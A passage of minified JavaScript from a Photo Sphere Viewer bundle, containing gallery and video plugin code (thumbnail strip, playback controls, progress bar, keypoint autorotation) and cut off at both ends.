_createClass(t)}(v.TypedEvent),f=p;f.type="show-gallery";var y=function(e){function t(){return _classCallCheck(this,t),i.call(this,f.type)}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(v.TypedEvent);y.type="hide-gallery";var m=c(),g='<svg viewBox="185 115 330 330" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M186.7 326.7V163.3c0-15 8.3-23.3 23.3-23.3h210c15 0 23.3 8.3 23.3 23.3v163.4c0 15-8.3 23.3-23.3 23.3H210c-15 0-23.3-8.3-23.3-23.3zm70 70v-23.4H420c30.2 0 46.7-16.4 46.7-46.6V210H490c15 0 23.3 8.3 23.3 23.3v163.4c0 15-8.3 23.3-23.3 23.3H280c-15 0-23.3-8.3-23.3-23.3zm-23.8-105H397l-40-50.4-26.7 29.7-44.3-54.5zm106.7-76c9.6 0 17.8-7.8 17.8-17.2a18 18 0 0 0-17.8-17.8c-9.4 0-17.2 8.2-17.2 17.8 0 9.4 7.8 17.2 17.2 17.2z"/><!--Created by Wolf Böse from the Noun Project--></svg>',_=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,e,{className:"psv-gallery-button",hoverScale:!0,collapsable:!0,tabbable:!0,icon:g}),n.plugin=n.viewer.getPlugin("gallery"),n.plugin&&(n.plugin.addEventListener(f.type,_assertThisInitialized(n)),n.plugin.addEventListener(y.type,_assertThisInitialized(n))),n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){this.plugin&&(this.plugin.removeEventListener(f.type,this),this.plugin.removeEventListener(y.type,this)),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){_instanceof(e,f)?this.toggleActive(!0):_instanceof(e,y)&&this.toggleActive(!1)}},{key:"isSupported",value:function(){return!!this.plugin}},{key:"onClick",value:function(){this.plugin.toggle()}}]),t}(m.AbstractButton);_.id="gallery";var w=c(),b=c(),k=c(),E="psvGalleryItem",C=k.utils.dasherize(E),T="psv-gallery-item--active",S=function(e,t){return"\n".concat(e.map(function(e){return'\n<div class="psv-gallery-item" data-'.concat(C,'="').concat(e.id,'" style="width:').concat(t.width,'px">\n<div class="psv-gallery-item-wrapper" style="padding-bottom:calc(100% * ').concat(t.height," / ").concat(t.width,')">\n  ').concat(e.name?'<div class="psv-gallery-item-title"><span>'.concat(e.name,"</span></div>"):"",'\n  <svg class="psv-gallery-item-thumb" viewBox="0 0 200 200" preserveAspectRatio="xMidYMid slice"><use href="#psvGalleryBlankIcon"></use></svg>\n  ').concat(e.thumbnail?'<div class="psv-gallery-item-thumb" data-src="'.concat(e.thumbnail,'"></div>'):"","\n</div>\n</div>\n")}).join(""),"\n")},P='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200">\n  <defs>\n    <symbol id="psvGalleryBlankIcon" viewBox="0 0 200 200">\n      <rect x="0" y="0" width="200" height="200" fill="#666"/>\n      <g transform="scale(0.25) translate(25 20) " fill="#eee">\n        <path d="M376 220.61c-85.84 0-155.39 69.56-155.39 155.39 0 85.84 69.56 155.39 155.39 155.39 85.84 0 155.39-69.56 155.39-155.39 0-85.84-69.56-155.39-155.39-155.39zm0 300.92c-80.41 0-145.53-65.12-145.53-145.53S295.59 230.47 376 230.47 521.53 295.59 521.53 376 456.41 521.53 376 521.53z"/>\n        <path d="M467.27 300.03H284.74a18.21 18.21 0 0 0-18.25 18.25v115.43a18.21 18.21 0 0 0 18.25 18.26h182.53a18.21 18.21 0 0 0 18.25-18.26V318.28a18.2 18.2 0 0 0-18.25-18.25zm-190.91 18.25a8.64 8.64 0 0 1 8.39-8.38h182.53a8.64 8.64 0 0 1 8.38 8.38V413l-44.89-35.52c-.49-.5-.99-.5-1.48-.99h-2.46c-.5 0-1 0-1.48.5l-37.5 21.2-43.9-58.7-.5-.5s0-.48-.49-.48c0 0-.49 0-.49-.5-.49 0-.49-.49-.99-.49-.49 0-.49 0-.98-.49H337.53c-.5 0-.5.5-.99.5h-.49l-.5.48s-.48 0-.48.5l-58.7 65.12zM467.27 442.1H284.74a8.64 8.64 0 0 1-8.39-8.38v-15.3l63.15-68.07 42.92 57.22 1.48 1.48h.49c.5.5 1.48.5 1.97.5H388.83l38.47-21.72 46.37 36.5c.5.5 1.49 1 1.98 1v8.88c0 3.95-3.45 7.9-8.38 7.9z"/>\n        <path d="M429.77 333.58a13.81 13.81 0 1 1-27.63 0 13.81 13.81 0 0 1 27.63 0"/>\n      </g>\n    </symbol>\n  </defs>\n</svg>',O=function(e){function t(e,n){var r;_classCallCheck(this,t),r=i.call(this,n,{className:"psv-gallery psv--capture-event"}),r.plugin=e,r.state={visible:!0,mousedown:!1,initMouseX:null,mouseX:null},r.container.innerHTML=P,r.container.querySelector("svg").style.display="none";var o=document.createElement("div");return o.className="psv-panel-close-button",o.innerHTML=b.CONSTANTS.ICONS.close,r.container.appendChild(o),r.items=document.createElement("div"),r.items.className="psv-gallery-container",r.container.appendChild(r.items),r.observer=new IntersectionObserver(function(e){e.forEach(function(e){if(e.intersectionRatio>0){var t=e.target;t.style.backgroundImage="url(".concat(t.dataset.src,")"),delete t.dataset.src,r.observer.unobserve(e.target)}})},{root:r.viewer.container}),r.container.addEventListener("wheel",_assertThisInitialized(r)),r.container.addEventListener("mousedown",_assertThisInitialized(r)),r.container.addEventListener("mousemove",_assertThisInitialized(r)),r.container.addEventListener("click",_assertThisInitialized(r)),window.addEventListener("mouseup",_assertThisInitialized(r)),o.addEventListener("click",function(){return r.plugin.hide()}),r.hide(),r}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){window.removeEventListener("mouseup",this),this.observer.disconnect(),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){switch(e.type){case"wheel":this.container.scrollLeft+=50*e.deltaY,e.preventDefault();break;case"mousedown":this.state.mousedown=!0,this.state.initMouseX=e.clientX,this.state.mouseX=e.clientX;break;case"mousemove":if(this.state.mousedown){var t=this.state.mouseX-e.clientX;this.container.scrollLeft+=t,this.state.mouseX=e.clientX}break;case"mouseup":this.state.mousedown=!1,this.state.mouseX=null,e.preventDefault();break;case"click":if(Math.abs(this.state.initMouseX-e.clientX)<10){var i=b.utils.getClosest(e.target,"[data-".concat(C,"]"));i&&this.plugin.__click(i.dataset[E])}}}},{key:"show",value:function(){this.container.classList.add("psv-gallery--open"),this.state.visible=!0}},{key:"hide",value:function(){this.container.classList.remove("psv-gallery--open"),this.state.visible=!1}},{key:"setItems",value:function(e){var t=this;this.items.innerHTML=S(e,this.plugin.config.thumbnailSize),this.observer&&(this.observer.disconnect(),this.items.querySelectorAll("[data-src]").forEach(function(e){t.observer.observe(e)}))}},{key:"setActive",value:function(e){var t=this.items.querySelector("."+T);if(null==t||t.classList.remove(T),e){var i=this.items.querySelector("[data-".concat(C,'="').concat(e,'"]'));null==i||i.classList.add(T)}}}]),t}(b.AbstractComponent),M=w.utils.getConfigParser({items:[],visibleOnLoad:!1,hideOnClick:!0,thumbnailSize:{width:200,height:100}}),L=function(e){function t(e,n){var r;return _classCallCheck(this,t),r=i.call(this,e,n),r.items=[],r.gallery=new O(_assertThisInitialized(r),r.viewer),r}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"init",value:function(){var e=this;_get(_getPrototypeOf(t.prototype),"init",this).call(this),this.viewer.addEventListener(w.events.PanoramaLoadedEvent.type,this),this.viewer.addEventListener(w.events.ShowPanelEvent.type,this),this.config.visibleOnLoad&&this.viewer.addEventListener(w.events.ReadyEvent.type,function(){e.show()},{once:!0}),this.setItems(this.config.items),delete this.config.items,setTimeout(function(){return e.__updateButton()})}},{key:"destroy",value:function(){this.viewer.removeEventListener(w.events.PanoramaLoadedEvent.type,this),this.viewer.removeEventListener(w.events.ShowPanelEvent.type,this),this.gallery.destroy(),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"setOptions",value:function(e){_get(_getPrototypeOf(t.prototype),"setOptions",this).call(this,e),e.thumbnailSize&&this.gallery.setItems(this.items)}},{key:"handleEvent",value:function(e){if(_instanceof(e,w.events.PanoramaLoadedEvent)){var t=this.items.find(function(t){return w.utils.deepEqual(t.panorama,e.data.panorama)});this.currentId=null==t?void 0:t.id,this.gallery.setActive(null==t?void 0:t.id)}else _instanceof(e,w.events.ShowPanelEvent)&&this.gallery.isVisible()&&this.hide()}},{key:"show",value:function(){return this.dispatchEvent(new f),this.gallery.show()}},{key:"hide",value:function(){return this.dispatchEvent(new y),this.gallery.hide()}},{key:"toggle",value:function(){this.gallery.isVisible()?this.hide():this.show()}},{key:"setItems",value:function(e,t){e?e.forEach(function(e,t){if(!e.id)throw new w.PSVError("Item ".concat(t,' has no "id".'));if(!e.panorama)throw new w.PSVError("Item ".concat(e.id,' has no "panorama".'))}):e=[],this.handler=t,this.items=e.map(function(e){return{...e,id:"".concat(e.id)}}),this.gallery.setItems(this.items),this.__updateButton()}},{key:"__click",value:function(e){if(e!==this.currentId){if(this.handler)this.handler(e);else{var t=this.items.find(function(t){return t.id===e});this.viewer.setPanorama(t.panorama,{caption:t.name,...t.options})}this.currentId=e,this.gallery.setActive(e),this.config.hideOnClick&&this.hide()}}},{key:"__updateButton",value:function(){var e;null===(e=this.viewer.navbar.getButton(_.id,!1))||void 0===e||e.toggle(this.items.length>0)}}]),t}(w.AbstractConfigurablePlugin);L.id="gallery",L.configParser=M,L.readonlyOptions=["visibleOnLoad","items"],h.DEFAULTS.lang[_.id]="Gallery",(0,h.registerButton)(_,"caption:left"),l(n(e,"__esModule",{value:!0}),u)}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?t(exports,require("three"),require("@photo-sphere-viewer/core")):"function"==typeof define&&define.amd?define(["exports","three","@photo-sphere-viewer/core"],t):(e="undefined"!=typeof globalThis?globalThis:e||self,t((e.PhotoSphereViewer=e.PhotoSphereViewer||{},e.PhotoSphereViewer.VideoPlugin={}),e.THREE,e.PhotoSphereViewer))}(window,function(e,t,i){function n(e){var t=Math.round(e%60),i=Math.round(e-t)/60;return"".concat(i,":").concat(("0"+t).slice(-2))}var r=Object.defineProperty,o=Object.getOwnPropertyDescriptor,a=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,l=function(e,t){for(var i in t)r(e,i,{get:t[i],enumerable:!0})},c=function(e,t,i,n){if(t&&"object"===_typeof(t)||"function"==typeof t){var l,c=_createForOfIteratorHelper(a(t));try{var u=function(){var a=l.value;s.call(e,a)||a===i||r(e,a,{get:function(){return t[a]},enumerable:!(n=o(t,a))||n.enumerable})};for(c.s();!(l=c.n()).done;)u()}catch(e){c.e(e)}finally{c.f()}}return e},u=function(){return i},h=function(){return t},d={};l(d,{VideoPlugin:function(){return j},events:function(){return f}});var v=u(),p=u(),f={};l(f,{BufferEvent:function(){return C},PlayPauseEvent:function(){return g},ProgressEvent:function(){return k},VolumeChangeEvent:function(){return w}});var y=u(),m=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.playing=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(y.TypedEvent),g=m;g.type="play-pause";var _=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.volume=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(y.TypedEvent),w=_;w.type="volume-change";var b=function(e){function t(e,n,r){var o;return _classCallCheck(this,t),o=i.call(this,t.type),o.time=e,o.duration=n,o.progress=r,o}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(y.TypedEvent),k=b;k.type="progress";var E=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.maxBuffer=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(y.TypedEvent),C=E;C.type="buffer";var T='<svg viewBox="80 10 540 540" xmlns="http://www.w3.org/2000/svg"><path d="M80.58 279.67c0-148.76 120.33-269.09 269.09-269.09s269.75 120.33 269.75 269.09-121 269.75-269.75 269.75-269.1-120.99-269.1-269.75zm175.87 105.12V175.2c0-9.26 7.27-15.87 15.86-15.87h39.01c8.6 0 15.87 6.62 15.87 15.87v209.59c0 8.6-7.27 15.87-15.87 15.87h-39c-8.6 0-15.87-7.28-15.87-15.87zm116.36 0V175.2c0-9.26 7.27-15.87 15.86-15.87h38.35c9.26 0 15.87 6.62 15.87 15.87v209.59c0 8.6-6.61 15.87-15.87 15.87h-38.34c-8.6 0-15.87-7.28-15.87-15.87z" fill-rule="evenodd" fill="currentcolor"/></svg>',S='<svg viewBox="76 5 550 550" xmlns="http://www.w3.org/2000/svg"><path fill="currentcolor" d="M351.1 5.6A274.1 274.1 0 0 0 76.7 280a274.1 274.1 0 0 0 274.4 274.4A274.1 274.1 0 0 0 625.5 280 274.1 274.1 0 0 0 351.1 5.6zm146.7 282.8-219 134.4c-6.6 4-15.6-.6-15.6-8.4V145.6c0-7.8 9-12.9 15.7-8.4l219 134.4a10 10 0 0 1 0 16.8z"/></svg>',P=function(e){function t(e){var n,r;return _classCallCheck(this,t),r=i.call(this,e,{className:"psv-video-play-button",hoverScale:!0,collapsable:!1,tabbable:!0,icon:S,iconActive:T}),r.plugin=r.viewer.getPlugin("video"),null===(n=r.plugin)||void 0===n||n.addEventListener(g.type,_assertThisInitialized(r)),r}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){var e;null===(e=this.plugin)||void 0===e||e.removeEventListener(g.type,this),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"isSupported",value:function(){return!!this.plugin}},{key:"handleEvent",value:function(e){_instanceof(e,g)&&this.toggleActive(e.playing)}},{key:"onClick",value:function(){this.plugin.playPause()}}]),t}(p.AbstractButton);P.id="videoPlay",P.groupId="video";var O=u(),M=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,e,{className:"psv-caption psv-video-time",hoverScale:!1,collapsable:!1,tabbable:!1}),n.contentElt=document.createElement("div"),n.contentElt.className="psv-caption-content",n.container.appendChild(n.contentElt),n.plugin=n.viewer.getPlugin("video"),n.plugin&&(n.viewer.addEventListener(O.events.PanoramaLoadedEvent.type,_assertThisInitialized(n)),n.plugin.addEventListener(k.type,_assertThisInitialized(n))),n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){this.plugin&&(this.viewer.removeEventListener(O.events.PanoramaLoadedEvent.type,this),this.plugin.removeEventListener(k.type,this)),delete this.plugin,_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){switch(e.type){case O.events.PanoramaLoadedEvent.type:case k.type:this.contentElt.innerHTML="<strong>".concat(n(this.plugin.getTime()),"</strong> / ").concat(n(this.plugin.getDuration()))}}},{key:"onClick",value:function(){}}]),t}(O.AbstractButton);M.id="videoTime",M.groupId="video";var L=u(),x='<svg xmlns="http://www.w3.org/2000/svg" viewBox="17 16 71 71"><path fill="currentColor" d="M20.19 61.66H32.9c.54 0 1.07.16 1.52.47L51.02 73.5a2.7 2.7 0 0 0 4.22-2.23V28.74a2.7 2.7 0 0 0-4.22-2.23L34.43 37.87c-.45.3-.98.47-1.52.47H20.19a2.7 2.7 0 0 0-2.7 2.7v17.92a2.7 2.7 0 0 0 2.7 2.7z"/><path id="lvl0" fill="currentColor" d="M63.802 58.834c.39.39.902.586 1.414.586s1.023-.195 1.414-.586l7.234-7.233 7.234 7.233c.39.39.902.586 1.414.586s1.023-.195 1.414-.586a2 2 0 0 0 0-2.828l-7.234-7.234 7.234-7.233a2 2 0 1 0-2.828-2.828l-7.234 7.233-7.234-7.233a2 2 0 1 0-2.828 2.828l7.234 7.233-7.234 7.234a2 2 0 0 0 0 2.828z"/><path id="lvl1" fill="currentColor" d="M59.573 59.65c.39.394.904.59 1.418.59.51 0 1.02-.194 1.41-.582A13.53 13.53 0 0 0 66.411 50a13.56 13.56 0 0 0-3.996-9.654 2 2 0 0 0-2.828 2.829A9.586 9.586 0 0 1 62.41 50a9.56 9.56 0 0 1-2.83 6.823 2 2 0 0 0-.008 2.828z"/><path id="lvl2" fill="currentColor" d="M72.501 50c0 5.267-2.055 10.227-5.786 13.967a2 2 0 0 0 2.832 2.825C74.03 62.297 76.5 56.333 76.5 50s-2.47-12.297-6.954-16.792a2 2 0 0 0-2.832 2.825c3.731 3.74 5.786 8.7 5.786 13.967z"/><path id="lvl3" fill="currentColor" d="M83.001 50c0 8.084-3.147 15.679-8.863 21.384a2 2 0 0 0 2.826 2.831C83.437 67.754 87 59.155 87 50c0-9.154-3.564-17.753-10.037-24.215a2 2 0 0 0-2.826 2.83C79.854 34.323 83 41.917 83 50z"/><!--Created by Rudez Studio from the Noun Project--></svg>',I=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,e,{className:"psv-video-volume-button",hoverScale:!0,collapsable:!1,tabbable:!0,icon:x}),n.plugin=n.viewer.getPlugin("video"),n.plugin&&(n.rangeContainer=document.createElement("div"),n.rangeContainer.className="psv-video-volume__container",n.container.appendChild(n.rangeContainer),n.range=document.createElement("div"),n.range.className="psv-video-volume__range",n.rangeContainer.appendChild(n.range),n.trackElt=document.createElement("div"),n.trackElt.className="psv-video-volume__track",n.range.appendChild(n.trackElt),n.progressElt=document.createElement("div"),n.progressElt.className="psv-video-volume__progress",n.range.appendChild(n.progressElt),n.handleElt=document.createElement("div"),n.handleElt.className="psv-video-volume__handle",n.range.appendChild(n.handleElt),n.slider=new L.utils.Slider(n.range,L.utils.SliderDirection.VERTICAL,n.__onSliderUpdate.bind(_assertThisInitialized(n))),n.viewer.addEventListener(L.events.PanoramaLoadedEvent.type,_assertThisInitialized(n)),n.plugin.addEventListener(g.type,_assertThisInitialized(n)),n.plugin.addEventListener(w.type,_assertThisInitialized(n)),n.__setVolume(0)),n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){this.plugin&&(this.viewer.removeEventListener(L.events.PanoramaLoadedEvent.type,this),this.plugin.removeEventListener(g.type,this),this.plugin.removeEventListener(w.type,this)),this.slider.destroy(),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"isSupported",value:function(){return!!this.plugin}},{key:"handleEvent",value:function(e){switch(e.type){case L.events.PanoramaLoadedEvent.type:case g.type:case w.type:this.__setVolume(this.plugin.getVolume())}}},{key:"onClick",value:function(){this.plugin.setMute()}},{key:"__onSliderUpdate",value:function(e){e.mousedown&&this.plugin.setVolume(e.value)}},{key:"__setVolume",value:function(e){var t;t=0===e?0:e<.333?1:e<.666?2:3,L.utils.toggleClass(this.container,"psv-video-volume-button--0",0===t),L.utils.toggleClass(this.container,"psv-video-volume-button--1",1===t),L.utils.toggleClass(this.container,"psv-video-volume-button--2",2===t),L.utils.toggleClass(this.container,"psv-video-volume-button--3",3===t),this.handleElt.style.bottom="".concat(100*e,"%"),this.progressElt.style.height="".concat(100*e,"%")}}]),t}(L.AbstractButton);I.id="videoVolume",I.groupId="video";var z=u(),A=h(),R=u(),H=function(e){function t(e,n){var r;return _classCallCheck(this,t),r=i.call(this,n,{className:"psv-video-overlay"}),r.plugin=e,r.button=document.createElement("button"),r.button.className="psv-video-bigbutton ".concat(R.CONSTANTS.CAPTURE_EVENTS_CLASS),r.button.innerHTML=S,r.container.appendChild(r.button),r.viewer.addEventListener(R.events.PanoramaLoadedEvent.type,_assertThisInitialized(r)),r.plugin.addEventListener(g.type,_assertThisInitialized(r)),r.button.addEventListener("click",_assertThisInitialized(r)),r}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){this.viewer.removeEventListener(R.events.PanoramaLoadedEvent.type,this),this.plugin.removeEventListener(g.type,this),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){switch(e.type){case R.events.PanoramaLoadedEvent.type:case g.type:R.utils.toggleClass(this.button,"psv-video-bigbutton--pause",!this.plugin.isPlaying());break;case"click":this.plugin.playPause()}}}]),t}(R.AbstractComponent),N=u(),V=function(e){function t(e,n){var r;return _classCallCheck(this,t),r=i.call(this,n,{className:"psv-video-progressbar"}),r.plugin=e,r.state={visible:!0,req:null,tooltip:null},r.bufferElt=document.createElement("div"),r.bufferElt.className="psv-video-progressbar__buffer",r.container.appendChild(r.bufferElt),r.progressElt=document.createElement("div"),r.progressElt.className="psv-video-progressbar__progress",r.container.appendChild(r.progressElt),r.handleElt=document.createElement("div"),r.handleElt.className="psv-video-progressbar__handle",
r.container.appendChild(r.handleElt),r.slider=new N.utils.Slider(r.container,N.utils.SliderDirection.HORIZONTAL,r.__onSliderUpdate.bind(_assertThisInitialized(r))),r.viewer.addEventListener(N.events.PanoramaLoadedEvent.type,_assertThisInitialized(r)),r.plugin.addEventListener(C.type,_assertThisInitialized(r)),r.plugin.addEventListener(k.type,_assertThisInitialized(r)),r.state.req=window.requestAnimationFrame(function(){return r.__updateProgress()}),r.hide(),r}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){var e;this.viewer.removeEventListener(N.events.PanoramaLoadedEvent.type,this),this.plugin.removeEventListener(C.type,this),this.plugin.removeEventListener(k.type,this),this.slider.destroy(),null===(e=this.state.tooltip)||void 0===e||e.hide(),window.cancelAnimationFrame(this.state.req),delete this.state.tooltip,_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){switch(e.type){case N.events.PanoramaLoadedEvent.type:case C.type:case k.type:this.bufferElt.style.width="".concat(100*this.plugin.getBufferProgress(),"%")}}},{key:"__updateProgress",value:function(){var e=this;this.progressElt.style.width="".concat(100*this.plugin.getProgress(),"%"),this.state.req=window.requestAnimationFrame(function(){return e.__updateProgress()})}},{key:"__onSliderUpdate",value:function(e){if(e.mouseover){this.handleElt.style.display="block",this.handleElt.style.left="".concat(100*e.value,"%");var t=n(this.plugin.getDuration()*e.value);this.state.tooltip?this.state.tooltip.update(t,{top:e.cursor.clientY,left:e.cursor.clientX}):this.state.tooltip=this.viewer.createTooltip({top:e.cursor.clientY,left:e.cursor.clientX,content:t})}else{var i;this.handleElt.style.display="none",null===(i=this.state.tooltip)||void 0===i||i.hide(),delete this.state.tooltip}e.click&&this.plugin.setProgress(e.value)}}]),t}(N.AbstractComponent),D=z.utils.getConfigParser({progressbar:!0,bigbutton:!0,keypoints:null}),j=function(e){function t(e,n){var r;if(_classCallCheck(this,t),r=i.call(this,e,n),r.state={curve:null,start:null,end:null,keypoints:null},!r.viewer.adapter.constructor.id.includes("video"))throw new z.PSVError("VideoPlugin can only be used with a video adapter.");return r.config.progressbar&&(r.progressbar=new V(_assertThisInitialized(r),e)),r.config.bigbutton&&(r.overlay=new H(_assertThisInitialized(r),e)),r}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"init",value:function(){var e;_get(_getPrototypeOf(t.prototype),"init",this).call(this),this.markers=this.viewer.getPlugin("markers"),this.autorotate=this.viewer.getPlugin("autorotate"),this.autorotate&&(this.autorotate.config.autostartDelay=0,this.autorotate.config.autostartOnIdle=!1),this.config.keypoints&&(this.setKeypoints(this.config.keypoints),delete this.config.keypoints),null===(e=this.autorotate)||void 0===e||e.addEventListener("autorotate",this),this.viewer.addEventListener(z.events.BeforeRenderEvent.type,this),this.viewer.addEventListener(z.events.PanoramaLoadedEvent.type,this),this.viewer.addEventListener(z.events.KeypressEvent.type,this)}},{key:"destroy",value:function(){var e;null===(e=this.autorotate)||void 0===e||e.removeEventListener("autorotate",this),this.viewer.removeEventListener(z.events.BeforeRenderEvent.type,this),this.viewer.removeEventListener(z.events.PanoramaLoadedEvent.type,this),this.viewer.removeEventListener(z.events.KeypressEvent.type,this),delete this.progressbar,delete this.overlay,delete this.markers,_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){var t;switch(e.type){case z.events.BeforeRenderEvent.type:this.__autorotate();break;case"autorotate":this.__configureAutorotate();break;case z.events.PanoramaLoadedEvent.type:this.__bindVideo(e.data),null===(t=this.progressbar)||void 0===t||t.show();break;case z.events.KeypressEvent.type:this.__onKeyPress(e);break;case"play":case"pause":this.dispatchEvent(new g(this.isPlaying()));break;case"progress":this.dispatchEvent(new C(this.getBufferProgress()));break;case"volumechange":this.dispatchEvent(new w(this.getVolume()));break;case"timeupdate":this.dispatchEvent(new k(this.getTime(),this.getDuration(),this.getProgress()))}}},{key:"__bindVideo",value:function(e){this.video&&(this.video.removeEventListener("play",this),this.video.removeEventListener("pause",this),this.video.removeEventListener("progress",this),this.video.removeEventListener("volumechange",this),this.video.removeEventListener("timeupdate",this)),this.video=e.texture.image,this.video.addEventListener("play",this),this.video.addEventListener("pause",this),this.video.addEventListener("progress",this),this.video.addEventListener("volumechange",this),this.video.addEventListener("timeupdate",this)}},{key:"__onKeyPress",value:function(e){e.key===z.CONSTANTS.KEY_CODES.Space&&(this.playPause(),e.preventDefault())}},{key:"getDuration",value:function(){var e,t;return null!==(e=null===(t=this.video)||void 0===t?void 0:t.duration)&&void 0!==e?e:0}},{key:"getTime",value:function(){var e,t;return null!==(e=null===(t=this.video)||void 0===t?void 0:t.currentTime)&&void 0!==e?e:0}},{key:"getProgress",value:function(){return this.video?this.video.currentTime/this.video.duration:0}},{key:"isPlaying",value:function(){return!!this.video&&!this.video.paused}},{key:"getVolume",value:function(){var e,t,i;return null!==(e=this.video)&&void 0!==e&&e.muted?0:null!==(t=null===(i=this.video)||void 0===i?void 0:i.volume)&&void 0!==t?t:0}},{key:"playPause",value:function(){this.video&&(this.video.paused?this.video.play():this.video.pause())}},{key:"play",value:function(){var e;null!==(e=this.video)&&void 0!==e&&e.paused&&this.video.play()}},{key:"pause",value:function(){this.video&&!this.video.paused&&this.video.pause()}},{key:"setVolume",value:function(e){this.video&&(this.video.muted=!1,this.video.volume=A.MathUtils.clamp(e,0,1))}},{key:"setMute",value:function(e){this.video&&(this.video.muted=void 0===e?!this.video.muted:e,this.video.muted||0!==this.video.volume||(this.video.volume=.1))}},{key:"setTime",value:function(e){this.video&&(this.video.currentTime=e)}},{key:"setProgress",value:function(e){this.video&&(this.video.currentTime=this.video.duration*e)}},{key:"getBufferProgress",value:function(){if(this.video){for(var e=0,t=this.video.buffered,i=0,n=t.length;i<n;i++)if(t.start(i)<=this.video.currentTime&&t.end(i)>=this.video.currentTime){e=t.end(i);break}return Math.max(this.video.currentTime,e)/this.video.duration}return 0}},{key:"setKeypoints",value:function(e){var t=this;if(!this.autorotate)throw new z.PSVError("Video keypoints required the AutorotatePlugin");if(!e)return this.state.keypoints=null,void this.__configureAutorotate();if(e.length<2)throw new z.PSVError("At least two points are required");this.state.keypoints=z.utils.clone(e),this.state.keypoints&&(this.state.keypoints.forEach(function(e,i){if(!e.position)throw new z.PSVError("Keypoint #".concat(i," is missing marker or position"));if(e.position=t.viewer.dataHelper.cleanPosition(e.position),z.utils.isNil(e.time))throw new z.PSVError("Keypoint #".concat(i," is missing time"))}),this.state.keypoints.sort(function(e,t){return e.time-t.time})),this.__configureAutorotate()}},{key:"__configureAutorotate",value:function(){delete this.state.curve,delete this.state.start,delete this.state.end,this.autorotate.isEnabled()&&this.state.keypoints&&this.viewer.dynamics.position.stop()}},{key:"__autorotate",value:function(){var e;if(null!==(e=this.autorotate)&&void 0!==e&&e.isEnabled()&&this.state.keypoints){var t=this.getTime(),i=this.state;if((!i.curve||t<i.start.time||t>=i.end.time)&&this.__autorotateNext(t),i.start===i.end)this.viewer.rotate(i.start.position);else{var n=(t-i.start.time)/(i.end.time-i.start.time),r=i.curve.getPoint(1/3+n/3);this.viewer.dynamics.position.goto({yaw:r.x,pitch:r.y})}}}},{key:"__autorotateNext",value:function(e){var t=null,i=null,n=this.state.keypoints,r=n.length-1;e<n[0].time&&(t=0,i=0);for(var o=0;o<r;o++)if(e>=n[o].time&&e<n[o+1].time){t=o,i=o+1;break}e>=n[r].time&&(t=r,i=r);for(var a=[n[Math.max(0,t-1)].position,n[t].position,n[i].position,n[Math.min(r,i+1)].position],s=[new A.Vector2(a[0].yaw,a[0].pitch)],l=0,c=1;c<=3;c++){var u=a[c-1].yaw-a[c].yaw;u>Math.PI?l+=1:u<-Math.PI&&(l-=1),0!==l&&1===c&&(s[0].x-=2*l*Math.PI,l=0),s.push(new A.Vector2(a[c].yaw+2*l*Math.PI,a[c].pitch))}this.state.curve=new A.SplineCurve(s),this.state.start=n[t],this.state.end=n[i]}}]),t}(z.AbstractConfigurablePlugin);j.id="video",j.configParser=D,j.readonlyOptions=Object.keys(D.defaults),v.DEFAULTS.lang[P.id]="Play/Pause",v.DEFAULTS.lang[I.id]="Volume",(0,v.registerButton)(P),(0,v.registerButton)(I),(0,v.registerButton)(M),v.DEFAULTS.navbar.unshift(P.groupId),c(r(e,"__esModule",{value:!0}),d)}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?t(exports,require("three"),require("@photo-sphere-viewer/core")):"function"==typeof define&&define.amd?define(["exports","three","@photo-sphere-viewer/core"],t):(e="undefined"!=typeof globalThis?globalThis:e||self,t((e.PhotoSphereViewer=e.PhotoSphereViewer||{},e.PhotoSphereViewer.EquirectangularVideoAdapter={}),e.THREE,e.PhotoSphereViewer))}(window,function(e,t,i){var n=Object.defineProperty,r=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,a=Object.prototype.hasOwnProperty,s=function(e,t){for(var i in t)n(e,i,{get:t[i],enumerable:!0})},l=function(e,t,i,s){if(t&&"object"===_typeof(t)||"function"==typeof t){var l,c=_createForOfIteratorHelper(o(t));try{var u=function(){var o=l.value;a.call(e,o)||o===i||n(e,o,{get:function(){return 